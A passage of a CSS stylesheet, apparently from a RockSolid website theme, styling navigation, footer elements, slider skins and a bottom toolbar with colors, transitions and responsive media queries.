.sub-navigation ul span.active:before,
.sub-navigation ul span.forward:before {
	margin-right: 0.42857em;
}
.sub-navigation ul a.active,
.sub-navigation ul span.active {
	color: #1974ae;
}
.sub-navigation ul a.trail,
.sub-navigation ul span.trail {
	color: #1f92db;
}
.sub-navigation ul ul {
	margin-left: 0.85714em;
}
.sub-navigation li {
	padding: 0.14286em 0.42857em;
	border-top: 1px solid #3f3f3f;
}
.sub-navigation li:before {
	content: none;
}
.sub-navigation li:first-child,
.sub-navigation li li li {
	border: 0;
}
.sub-navigation li li {
	margin-right: -0.42857em;
}

/* ===========================================
 * Footer
 * ======================================== */
.footer-bar {
	padding: 1.71429em 0;
	font-size: 0.875em;
	color: #9b9b9b;
}
.footer-bar.-color-inverted {
	color: #ffffff;
	background: #1d2125;
}
.footer-bar h1,
.footer-bar h2,
.footer-bar h3 {
	margin: 1em 0;
	padding-bottom: 0.21429em;
	border-bottom: 1px solid #303234;
	font-size: 1em;
	font-weight: bold;
}
.footer-bar ul {
	list-style: none;
	padding: 0;
}
.footer-bar .form-row {
	margin: 1em 0;
}
.footer-bar label {
	display: block;
}
.footer-bar input,
.footer-bar textarea,
.footer-bar select,
.footer-bar fieldset {
	display: block;
	width: 100%;
}
.footer-bar input[type=submit],
.footer-bar button {
	margin-top: 0.375em;
}
.footer-bar textarea {
	height: 6.25em;
}

.icon-text-block {
	position: relative;
	padding-left: 1.875em;
}
.icon-text-block:before {
	position: absolute;
	top: 0.21429em;
	left: 0;
}

.footer-news h1,
.footer-news h2,
.footer-news h3 {
	margin-bottom: 1.14286em;
}

.news-footer-item {
	margin: 0.57143em 0;
	min-height: 2.57143em;
}
.news-footer-item:hover time:before {
	top: 0.4em;
}
.news-footer-item:hover b {
	margin-top: 40px;
}
.news-footer-item time {
	position: relative;
	float: left;
	width: 3.6em;
	height: 3.6em;
	padding: 0.6em 0 0;
	overflow: hidden;
	font-size: 0.71429em;
	font-weight: bold;
	line-height: 1;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	background: #1d2125;
}
.news-footer-item time:before {
	font: 2em/1 "RockSolid Icons";
	content: "\e0dd";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: -1em;
	left: 0.4em;
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
.news-footer-item time b {
	display: block;
	font-size: 1.4em;
	font-weight: inherit;
	-webkit-transition: margin 0.2s ease-out;
	-moz-transition: margin 0.2s ease-out;
	-o-transition: margin 0.2s ease-out;
	transition: margin 0.2s ease-out;
}
.-color-inverted .news-footer-item time {
	background: #27292a;
	color: #d2d2d2;
}
.news-footer-item a {
	display: block;
	line-height: 1.28571em;
}
.news-footer-item time + a {
	padding-left: 3.1875em;
}

.footer-navigation {
	float: left;
	margin: 0;
	font-size: 0.875em;
	color: #9b9b9b;
}
@media screen and (max-width: 599px) {
	.footer-navigation {
		float: none;
		padding: 0.5em 0;
		text-align: center;
	}
}
.footer-navigation ul,
.footer-navigation li {
	display: inline;
	margin: 0;
	padding: 0;
}
.footer-navigation > ul > li:before {
	font-size: 0.75em;
}
.footer-navigation > ul > li a,
.footer-navigation > ul > li span.trail,
.footer-navigation > ul > li span.active,
.footer-navigation > ul > li span.forward {
	position: relative;
	display: inline-block;
	padding: 2.14286em 0;
	margin-right: 3.14286em;
	color: inherit;
}
@media screen and (max-width: 1190px) {
	.footer-navigation > ul > li a,
	.footer-navigation > ul > li span.trail,
	.footer-navigation > ul > li span.active,
	.footer-navigation > ul > li span.forward {
		margin-right: 1.57143em;
	}
}
@media screen and (max-width: 599px) {
	.footer-navigation > ul > li a,
	.footer-navigation > ul > li span.trail,
	.footer-navigation > ul > li span.active,
	.footer-navigation > ul > li span.forward {
		margin: 0 0.78571em;
		padding: 0.5em 0;
	}
}
.footer-navigation > ul > li a:before,
.footer-navigation > ul > li span.trail:before,
.footer-navigation > ul > li span.active:before,
.footer-navigation > ul > li span.forward:before {
	content: none;
}
.footer-navigation > ul > li a:after,
.footer-navigation > ul > li span.trail:after,
.footer-navigation > ul > li span.active:after,
.footer-navigation > ul > li span.forward:after {
	content: "";
	position: absolute;
	top: auto;
	bottom: -1px;
	right: 50%;
	left: 50%;
	border-top: 2px solid #dcdcdc;
	-webkit-transition: right 0.4s ease-out, left 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, left 0.4s ease-out;
	-o-transition: right 0.4s ease-out, left 0.4s ease-out;
	transition: right 0.4s ease-out, left 0.4s ease-out;
}
.footer-navigation > ul > li a:hover,
.footer-navigation > ul > li span.trail:hover,
.footer-navigation > ul > li span.active:hover,
.footer-navigation > ul > li span.forward:hover {
	text-decoration: none;
}
.footer-navigation > ul > li a:hover:after,
.footer-navigation > ul > li span.trail:hover:after,
.footer-navigation > ul > li span.active:hover:after,
.footer-navigation > ul > li span.forward:hover:after {
	right: 0;
	left: 0;
	-webkit-transition-duration: 0.1s, 0.1s;
	-moz-transition-duration: 0.1s, 0.1s;
	-o-transition-duration: 0.1s, 0.1s;
	transition-duration: 0.1s, 0.1s;
}

.footer-icon-links {
	float: right;
	margin: 0;
	padding: 0;
	border-right: 1px solid #303234;
}
@media screen and (max-width: 599px) {
	.footer-icon-links {
		float: none;
		border-right: 0;
		text-align: center;
	}
}
.footer-icon-links li {
	display: inline;
}
.footer-icon-links a {
	float: left;
	position: relative;
	width: 2.75em;
	height: 5.0625em;
	overflow: hidden;
	border-left: 1px solid #303234;
	line-height: 0;
	/* Fixes Chrome bug */
	letter-spacing: -1em;
	color: #9b9b9b;
	text-indent: -99em;
	text-decoration: none;
}
@media screen and (max-width: 599px) {
	.footer-icon-links a {
		display: inline-block;
		float: none;
		height: 2.75em;
		border-left: 0;
	}
}
.footer-icon-links a:before,
.footer-icon-links a:after {
	font: 1.375em/1 "RockSolid Icons";
	content: attr(data-icon);
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	padding-top: 0.04545em;
	line-height: 3.68227;
	letter-spacing: 0;
	text-align: center;
	background: #27292a;
	-webkit-transition: top 0.5s ease-out;
	-moz-transition: top 0.5s ease-out;
	-o-transition: top 0.5s ease-out;
	transition: top 0.5s ease-out;
}
@media screen and (max-width: 599px) {
	.footer-icon-links a:before,
	.footer-icon-links a:after {
		line-height: 2.00045;
	}
}
.footer-icon-links a:after {
	top: 100%;
	color: #27292a;
	background: transparent;
}
.footer-icon-links a:hover:before,
.footer-icon-links a:hover:after,
.footer-icon-links a:focus:before,
.footer-icon-links a:focus:after {
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
.footer-icon-links a:hover:before,
.footer-icon-links a:focus:before {
	top: -100%;
}
.footer-icon-links a:hover:after,
.footer-icon-links a:focus:after {
	top: 0;
}

.footer-copyright {
	float: left;
	margin: 0;
	padding: 2.14286em 0;
	font-size: 0.875em;
	color: #9b9b9b;
}
.footer-copyright .rocksolid-copyright {
	color: inherit;
	opacity: 0.6;
}
@media screen and (max-width: 1190px) {
	.footer-copyright {
		float: none;
		padding-bottom: 1em;
	}
}

.footer-links {
	float: right;
	margin: 0;
	padding: 2.14286em 0;
	font-size: 0.875em;
	color: #9b9b9b;
}
@media screen and (max-width: 1190px) {
	.footer-links {
		float: none;
		padding-top: 0;
	}
}
.footer-links ul,
.footer-links li {
	display: inline;
	margin: 0;
	padding: 0;
}
.footer-links li:before {
	content: "";
	display: inline-block;
	width: 1px;
	height: 0.78571em;
	margin: 0 0.57143em 0 0.35714em;
	background: #9b9b9b;
}
.footer-links li:first-child:before {
	content: none;
}
.footer-links a,
.footer-links span.trail,
.footer-links span.active,
.footer-links span.forward {
	color: inherit;
}

.footer-top-link {
	position: relative;
	display: block;
	width: 2.875em;
	height: 2.875em;
	margin: 0 auto;
	color: #d2d2d2;
	white-space: nowrap;
}
.footer-top-link:after {
	font: 1em/1 "RockSolid Icons";
	content: "\e01a";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding-top: 0.9375em;
	border: 1px solid #303234;
	border-bottom: 0;
	border-radius: 1px 1px 0 0;
	text-align: center;
	background: #27292a;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.15);
}
.footer-top-link > span {
	position: absolute;
	top: 0;
	right: 0;
	margin: 1em 0.71429em 0;
	font-size: 0.875em;
	color: #9b9b9b;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all 0.4s ease-out;
	-moz-transition: all 0.4s ease-out;
	-o-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}
.footer-top-link > span + span {
	right: auto;
	left: 0;
}
.footer-top-link:hover,
.footer-top-link:focus {
	/* Fixes IE bug */
	text-decoration: none;
}
.footer-top-link:hover > span,
.footer-top-link:focus > span {
	right: 100%;
	opacity: 1;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}
.footer-top-link:hover > span + span,
.footer-top-link:focus > span + span {
	right: auto;
	left: 100%;
}

/* ===========================================
 * Slider
 * ======================================== */
.main-slider {
	height: 600px;
}
@media screen and (max-width: 599px) {
	.main-slider {
		height: auto;
	}
	.main-slider img {
		max-width: 100%;
		height: auto;
	}
}

.rsts-skin-testimonials .testimonial {
	margin: 0;
}
.rsts-skin-testimonials.rsts-main {
	position: relative;
	margin: 1.6875em 0;
	padding: 2em 0 0 0;
}
.rsts-skin-testimonials .rsts-header {
	margin-top: -2em;
}
.rsts-skin-testimonials .rsts-header h1,
.rsts-skin-testimonials .rsts-header h2,
.rsts-skin-testimonials .rsts-header h3,
.rsts-skin-testimonials .rsts-header h4,
.rsts-skin-testimonials .rsts-header h5,
.rsts-skin-testimonials .rsts-header h6 {
	margin: 0 0 1em;
	padding: 0 5em;
	font-size: 0.875em;
	font-weight: bold;
	color: #9b9b9b;
	text-align: center;
}
.rsts-skin-testimonials .rsts-prev,
.rsts-skin-testimonials .rsts-next {
	position: absolute;
	top: -2.375em;
	right: 1.375em;
	overflow: hidden;
	text-indent: -99em;
	line-height: 0;
}
.rsts-skin-testimonials .rsts-prev:hover,
.rsts-skin-testimonials .rsts-prev:focus,
.rsts-skin-testimonials .rsts-next:hover,
.rsts-skin-testimonials .rsts-next:focus {
	text-decoration: none;
}
.rsts-skin-testimonials .rsts-prev:after,
.rsts-skin-testimonials .rsts-next:after {
	font: 0.875em/1 "RockSolid Icons";
	content: "\e018";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	padding: 0.57143em;
	color: #303234;
}
.rsts-skin-testimonials .rsts-prev:hover:after,
.rsts-skin-testimonials .rsts-prev:focus:after,
.rsts-skin-testimonials .rsts-next:hover:after,
.rsts-skin-testimonials .rsts-next:focus:after {
	color: #181919;
}
.rsts-skin-testimonials .rsts-next {
	right: -0.5625em;
}
.rsts-skin-testimonials .rsts-next:after {
	content: "\e019";
}
.rsts-skin-testimonials .rsts-nav {
	position: absolute;
	left: -4px;
	top: 0;
	line-height: 0;
}
.rsts-skin-testimonials .rsts-nav ul {
	margin: 0;
	padding: 0;
}
.rsts-skin-testimonials .rsts-nav li {
	display: inline;
}
.rsts-skin-testimonials .rsts-nav a {
	float: left;
	width: 18px;
	height: 18px;
	overflow: hidden;
	outline: none;
	padding: 5px;
	text-indent: -99em;
}
.rsts-skin-testimonials .rsts-nav a:after {
	content: "";
	display: block;
	width: 6px;
	height: 6px;
	border: 1px solid #303234;
	border-radius: 100%;
	background: #303234;
	background: rgba(48, 50, 52, 0.5);
}
.rsts-skin-testimonials .rsts-nav a:hover:after,
.rsts-skin-testimonials .rsts-nav a.active:after {
	background-color: #303234;
}
.rsts-skin-testimonials .rsts-nav-prev,
.rsts-skin-testimonials .rsts-nav-next {
	display: none !important;
}

.rsts-skin-tao.rsts-main {
	position: relative;
}
.rsts-skin-tao .rsts-caption {
	position: absolute;
	top: 1.25em;
	left: 1.25em;
	padding: 0.1875em 0.625em;
	color: white;
	border-radius: 3px;
	background-color: #000000;
	opacity: 0;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
}
.rsts-skin-tao .rsts-prev,
.rsts-skin-tao .rsts-next,
.rsts-skin-tao .rsts-video-play,
.rsts-skin-tao .rsts-video-stop {
	position: absolute;
	top: 50%;
	left: 1.25em;
	margin-top: -1.375em;
	border-radius: 3px;
	overflow: hidden;
	text-indent: -99em;
	line-height: 0;
	background-color: #000000;
	opacity: 0;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
}
.rsts-skin-tao .rsts-prev:hover,
.rsts-skin-tao .rsts-prev:focus,
.rsts-skin-tao .rsts-next:hover,
.rsts-skin-tao .rsts-next:focus,
.rsts-skin-tao .rsts-video-play:hover,
.rsts-skin-tao .rsts-video-play:focus,
.rsts-skin-tao .rsts-video-stop:hover,
.rsts-skin-tao .rsts-video-stop:focus {
	text-decoration: none;
}
.sidebar .rsts-skin-tao .rsts-prev,
.sidebar .rsts-skin-tao .rsts-next,
.sidebar .rsts-skin-tao .rsts-video-play,
.sidebar .rsts-skin-tao .rsts-video-stop {
	bottom: 0.375em;
}
.rsts-skin-tao .rsts-prev:after,
.rsts-skin-tao .rsts-next:after,
.rsts-skin-tao .rsts-video-play:after,
.rsts-skin-tao .rsts-video-stop:after {
	font: 0.875em/1 "RockSolid Icons";
	content: "\e018";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	padding: 1.07143em;
	color: white;
}
.rsts-skin-tao:hover .rsts-prev,
.rsts-skin-tao:hover .rsts-next,
.rsts-skin-tao:hover .rsts-nav,
.rsts-skin-tao:hover .rsts-caption {
	opacity: 0.8;
}
.rsts-skin-tao:hover .rsts-prev:hover,
.rsts-skin-tao:hover .rsts-next:hover,
.rsts-skin-tao:hover .rsts-nav:hover,
.rsts-skin-tao:hover .rsts-caption:hover {
	opacity: 1;
}
.rsts-skin-tao .rsts-next {
	left: auto;
	right: 1.25em;
}
.rsts-skin-tao .rsts-next:after {
	content: "\e019";
}
.tao-fullwidth .tagline .rsts-skin-tao .rsts-prev {
	left: 0;
	border-radius: 0 3px 3px 0;
}
.tao-fullwidth .tagline .rsts-skin-tao .rsts-next {
	right: 0;
	border-radius: 3px 0 0 3px;
}
.rsts-skin-tao .rsts-nav {
	position: absolute;
	left: 0;
	bottom: 12%;
	width: 100%;
	opacity: 0;
}
@media screen and (max-width: 599px) {
	.rsts-skin-tao .rsts-nav {
		bottom: 30px;
	}
}
.rsts-skin-tao .rsts-nav ul {
	/* Setting height to zero to fix click area */
	height: 0;
	margin: 0;
	padding: 0;
	text-align: center;
}
.rsts-skin-tao .rsts-nav li {
	display: inline;
}
.rsts-skin-tao .rsts-nav a {
	display: inline-block;
	outline: none;
	margin: 3px;
	padding: 5px;
}
.rsts-skin-tao .rsts-nav-bullets a {
	overflow: hidden;
	width: 18px;
	height: 18px;
	padding: 6px;
	line-height: 0;
	text-indent: -99em;
}
.rsts-skin-tao .rsts-nav-bullets a:after {
	content: "";
	display: block;
	width: 6px;
	height: 6px;
	border: 2px solid #000000;
	border-radius: 100%;
	background-color: white;
}
.rsts-skin-tao .rsts-nav-bullets a:hover:after,
.rsts-skin-tao .rsts-nav-bullets a.active:after {
	background-color: #000000;
}
.rsts-skin-tao .rsts-nav-numbers a,
.rsts-skin-tao .rsts-nav-tabs a {
	margin: 5px;
	border: 2px solid #000000;
	border-radius: 3px;
	font-size: 0.8125em;
	line-height: 0.61538em;
	color: #9b9b9b;
	background-color: white;
}
.rsts-skin-tao .rsts-nav-numbers a:hover,
.rsts-skin-tao .rsts-nav-numbers a.active,
.rsts-skin-tao .rsts-nav-tabs a:hover,
.rsts-skin-tao .rsts-nav-tabs a.active {
	color: white;
	background-color: #000000;
	text-decoration: none;
}
.rsts-skin-tao .rsts-nav-prev,
.rsts-skin-tao .rsts-nav-next {
	display: none !important;
}
.rsts-skin-tao .rsts-video-play,
.rsts-skin-tao .rsts-video-stop {
	opacity: 1;
}
.rsts-skin-tao .rsts-video-play {
	top: 50%;
	right: auto;
	bottom: auto;
	left: 50%;
	width: 5.25em;
	height: 5.25em;
	margin: -2.625em 0 0 -2.625em;
	border: 3px solid #000000;
	border-radius: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	-webkit-transition: background-color 0.3s;
	-moz-transition: background-color 0.3s;
	-o-transition: background-color 0.3s;
	transition: background-color 0.3s;
}
.rsts-skin-tao .rsts-video-play:after {
	content: "\25b6";
	padding: 0;
	margin-left: 0.21429em;
	font-size: 1.75em;
	line-height: 2.78571em;
	text-align: center;
}
.rsts-skin-tao .rsts-video-play:hover {
	background-color: #000000;
}
.rsts-skin-tao .rsts-video-stop {
	top: 20px;
	right: 20px;
	left: auto;
	margin-top: 0;
	border-radius: 3px;
}
.rsts-skin-tao .rsts-video-stop:after {
	content: "\d7";
	color: white;
	padding: 0.78571em;
}
.rsts-skin-tao .rsts-video-youtube > .rsts-video-stop {
	top: 30px;
	right: 10px;
	background-color: #1b1b1b;
}
.rsts-skin-tao .rsts-video-youtube > .rsts-video-stop:hover {
	background-color: #cc181e;
}
.rsts-skin-tao .rsts-video-vimeo > .rsts-video-stop {
	top: 10px;
	right: auto;
	left: 10px;
	background-color: #111a19;
}
.rsts-skin-tao .rsts-video-vimeo > .rsts-video-stop:hover {
	background-color: #00adef;
}
.rsts-skin-tao .rsts-video-ipad > .rsts-video-iframe {
	padding-top: 38px;
	background-color: black;
}
.rsts-skin-tao .rsts-video-ipad > .rsts-video-stop {
	top: 1px;
	right: 10px;
	left: auto;
}
.rsts-skin-tao.rsts-video-playing .rsts-nav,
.rsts-skin-tao.rsts-video-playing .rsts-prev,
.rsts-skin-tao.rsts-video-playing .rsts-next {
	display: none;
}
.rsts-skin-tao.rsts-touch .rsts-nav {
	opacity: 1;
}
.rsts-skin-tao .rsts-progress {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 2px;
	background-color: black;
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}
.rsts-skin-tao .rsts-progress div {
	height: 100%;
	background-color: white;
}
.rsts-skin-tao .rsts-progress.rsts-progress-active {
	opacity: 0.3;
}

.rsts-skin-testimonials-centered.rsts-main,
.rsts-skin-partner.rsts-main,
.rsts-skin-mega-dropdown.rsts-main {
	position: relative;
	margin: 2.25em 0;
}
.rsts-skin-testimonials-centered .rsts-view,
.rsts-skin-partner .rsts-view,
.rsts-skin-mega-dropdown .rsts-view {
	padding: 0 3.75em;
}
@media screen and (max-width: 599px) {
	.rsts-skin-testimonials-centered .rsts-view,
	.rsts-skin-partner .rsts-view,
	.rsts-skin-mega-dropdown .rsts-view {
		padding-right: 1.875em;
		padding-left: 1.875em;
	}
}
.rsts-skin-testimonials-centered .rsts-nav ul,
.rsts-skin-partner .rsts-nav ul,
.rsts-skin-mega-dropdown .rsts-nav ul {
	height: 0;
	margin: 0;
}
.rsts-skin-testimonials-centered .rsts-prev,
.rsts-skin-testimonials-centered .rsts-next,
.rsts-skin-partner .rsts-prev,
.rsts-skin-partner .rsts-next,
.rsts-skin-mega-dropdown .rsts-prev,
.rsts-skin-mega-dropdown .rsts-next {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -1em;
	border: 1px solid #3f3f3f;
	overflow: hidden;
	text-indent: -99em;
	line-height: 0;
	background-color: #27292a;
}
.rsts-skin-testimonials-centered .rsts-prev:hover,
.rsts-skin-testimonials-centered .rsts-prev:focus,
.rsts-skin-testimonials-centered .rsts-next:hover,
.rsts-skin-testimonials-centered .rsts-next:focus,
.rsts-skin-partner .rsts-prev:hover,
.rsts-skin-partner .rsts-prev:focus,
.rsts-skin-partner .rsts-next:hover,
.rsts-skin-partner .rsts-next:focus,
.rsts-skin-mega-dropdown .rsts-prev:hover,
.rsts-skin-mega-dropdown .rsts-prev:focus,
.rsts-skin-mega-dropdown .rsts-next:hover,
.rsts-skin-mega-dropdown .rsts-next:focus {
	text-decoration: none;
}
.sidebar .rsts-skin-testimonials-centered .rsts-prev,
.sidebar .rsts-skin-testimonials-centered .rsts-next,
.sidebar .rsts-skin-partner .rsts-prev,
.sidebar .rsts-skin-partner .rsts-next,
.sidebar .rsts-skin-mega-dropdown .rsts-prev,
.sidebar .rsts-skin-mega-dropdown .rsts-next {
	bottom: 0.375em;
}
.rsts-skin-testimonials-centered .rsts-prev:after,
.rsts-skin-testimonials-centered .rsts-next:after,
.rsts-skin-partner .rsts-prev:after,
.rsts-skin-partner .rsts-next:after,
.rsts-skin-mega-dropdown .rsts-prev:after,
.rsts-skin-mega-dropdown .rsts-next:after {
	font: 0.875em/1 "RockSolid Icons";
	content: "\e018";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	padding: 0.57143em;
	color: #9b9b9b;
}
.rsts-skin-testimonials-centered .rsts-prev:hover:after,
.rsts-skin-testimonials-centered .rsts-prev:focus:after,
.rsts-skin-testimonials-centered .rsts-next:hover:after,
.rsts-skin-testimonials-centered .rsts-next:focus:after,
.rsts-skin-partner .rsts-prev:hover:after,
.rsts-skin-partner .rsts-prev:focus:after,
.rsts-skin-partner .rsts-next:hover:after,
.rsts-skin-partner .rsts-next:focus:after,
.rsts-skin-mega-dropdown .rsts-prev:hover:after,
.rsts-skin-mega-dropdown .rsts-prev:focus:after,
.rsts-skin-mega-dropdown .rsts-next:hover:after,
.rsts-skin-mega-dropdown .rsts-next:focus:after {
	color: #828282;
}
.rsts-skin-testimonials-centered .rsts-next,
.rsts-skin-partner .rsts-next,
.rsts-skin-mega-dropdown .rsts-next {
	left: auto;
	right: 0;
}
.rsts-skin-testimonials-centered .rsts-next:after,
.rsts-skin-partner .rsts-next:after,
.rsts-skin-mega-dropdown .rsts-next:after {
	content: "\e019";
}
.rsts-skin-testimonials-centered .rsts-nav-prev,
.rsts-skin-testimonials-centered .rsts-nav-next,
.rsts-skin-partner .rsts-nav-prev,
.rsts-skin-partner .rsts-nav-next,
.rsts-skin-mega-dropdown .rsts-nav-prev,
.rsts-skin-mega-dropdown .rsts-nav-next {
	display: none !important;
}

.rsts-skin-testimonials-centered .rsts-nav,
.rsts-skin-partner .rsts-nav,
.rsts-skin-mega-dropdown .rsts-nav,
.rsts-skin-carousel .rsts-nav {
	line-height: 0;
}
.rsts-skin-testimonials-centered .rsts-nav ul,
.rsts-skin-partner .rsts-nav ul,
.rsts-skin-mega-dropdown .rsts-nav ul,
.rsts-skin-carousel .rsts-nav ul {
	padding: 0;
	text-align: center;
}
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item,
.rsts-skin-partner .rsts-nav .rsts-nav-item,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item,
.rsts-skin-carousel .rsts-nav .rsts-nav-item {
	display: inline;
}
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a,
.rsts-skin-partner .rsts-nav .rsts-nav-item a,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a,
.rsts-skin-carousel .rsts-nav .rsts-nav-item a {
	display: inline-block;
	vertical-align: middle;
	width: 18px;
	height: 18px;
	overflow: hidden;
	outline: none;
	padding: 5px;
	text-indent: -99em;
}
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a:after,
.rsts-skin-partner .rsts-nav .rsts-nav-item a:after,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a:after,
.rsts-skin-carousel .rsts-nav .rsts-nav-item a:after {
	content: "";
	display: block;
	width: 6px;
	height: 6px;
	border: 1px solid #303234;
	border-radius: 100%;
	background: #303234;
	background: rgba(48, 50, 52, 0.5);
}
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a:hover,
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a.active,
.rsts-skin-partner .rsts-nav .rsts-nav-item a:hover,
.rsts-skin-partner .rsts-nav .rsts-nav-item a.active,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a:hover,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a.active,
.rsts-skin-carousel .rsts-nav .rsts-nav-item a:hover,
.rsts-skin-carousel .rsts-nav .rsts-nav-item a.active {
	text-decoration: none;
}
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a:hover:after,
.rsts-skin-testimonials-centered .rsts-nav .rsts-nav-item a.active:after,
.rsts-skin-partner .rsts-nav .rsts-nav-item a:hover:after,
.rsts-skin-partner .rsts-nav .rsts-nav-item a.active:after,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a:hover:after,
.rsts-skin-mega-dropdown .rsts-nav .rsts-nav-item a.active:after,
.rsts-skin-carousel .rsts-nav .rsts-nav-item a:hover:after,
.rsts-skin-carousel .rsts-nav .rsts-nav-item a.active:after {
	background-color: #303234;
}

.rsts-skin-partner .rsts-nav {
	margin: 1.5em 0;
}

.rsts-skin-mega-dropdown.rsts-main {
	margin: 0;
}
.rsts-skin-mega-dropdown .rsts-view {
	padding: 0;
}
.rsts-skin-mega-dropdown .rsts-prev {
	left: -6%;
	right: auto;
}
.rsts-skin-mega-dropdown .rsts-next {
	left: auto;
	right: -6%;
}
.rsts-skin-mega-dropdown .rsts-nav {
	text-align: center;
}

.rsts-skin-carousel .rsts-nav ul {
	margin: 0.375em 0;
}
.rsts-skin-carousel .rsts-prev,
.rsts-skin-carousel .rsts-next {
	display: none !important;
}
.rsts-skin-carousel .rsts-nav-prev,
.rsts-skin-carousel .rsts-nav-next {
	display: inline;
	margin-right: 1.25em;
}
.rsts-skin-carousel .rsts-nav-prev a,
.rsts-skin-carousel .rsts-nav-next a {
	display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	text-indent: -99em;
	line-height: 0;
}
.rsts-skin-carousel .rsts-nav-prev a:after,
.rsts-skin-carousel .rsts-nav-next a:after {
	font: 1em/1 "RockSolid Icons";
	content: "\e018";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	padding: 0.5em;
	color: #9b9b9b;
}
.rsts-skin-carousel .rsts-nav-prev a:hover,
.rsts-skin-carousel .rsts-nav-prev a:focus,
.rsts-skin-carousel .rsts-nav-next a:hover,
.rsts-skin-carousel .rsts-nav-next a:focus {
	text-decoration: none;
}
.rsts-skin-carousel .rsts-nav-prev a:hover:after,
.rsts-skin-carousel .rsts-nav-prev a:focus:after,
.rsts-skin-carousel .rsts-nav-next a:hover:after,
.rsts-skin-carousel .rsts-nav-next a:focus:after {
	color: #828282;
}
.rsts-skin-carousel .rsts-nav-next {
	margin-left: 1.25em;
	margin-right: 0;
}
.rsts-skin-carousel .rsts-nav-next a:after {
	content: "\e019";
}

.rsts-skin-light .rsts-nav {
	position: absolute;
	bottom: 20px;
	margin: 0;
	width: 100%;
}
.main-navigation-mobile-open {
	position: absolute;
	top: 31px;
	left: 26.66667%;
	left: 9px;
	width: 44px;
	height: 39px;
	margin: -20px 0 0 -11px;
	padding: 11px;
	z-index: 200;
	text-indent: -99em;
	line-height: 0;
}

.content-wrapper {
	max-width: 1450px;
	margin-right: auto;
	margin-left: auto;
}


.toolbar {
	position: fixed;
	z-index: 2;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 60px;
	padding: 0 80px 0 40px;
	padding: 0 8px 0 4px;
	border-top: 1px solid #414652;
	background: #414652;
	background-image: -moz-linear-gradient(#414652, #3b3f4a);
	background-image: -o-linear-gradient(#414652, #3b3f4a);
	background-image: -webkit-linear-gradient(#414652, #3b3f4a);
	background-image: linear-gradient(#414652, #3b3f4a);
	-moz-box-shadow: 0 0 5px rgba(6, 7, 8, 0.6), inset 0 1px rgba(255, 255, 255, 0.15);
	-webkit-box-shadow: 0 0 5px rgba(6, 7, 8, 0.6), inset 0 1px rgba(255, 255, 255, 0.15);
	box-shadow: 0 0 5px rgba(6, 7, 8, 0.6), inset 0 1px rgba(255, 255, 255, 0.15);
}
.toolbar-logo {
	float: left;
	width: 180px;
	margin: 14px 50px 0 0;
	padding: 0 50px 0 0;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}
.toolbar-logo img {
	display: block;
	width: 100%;
	height: auto;
}
.toolbar-select {
	position: relative;
	float: left;
	width: 220px;
	width: 150px;
	margin-top: 12px;
	font-size: 14px;
}
.toolbar-select > b {
	position: relative;
	display: block;
	z-index: 1;
	padding: 9px 14px;
	border: 1px solid #5c5f68;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
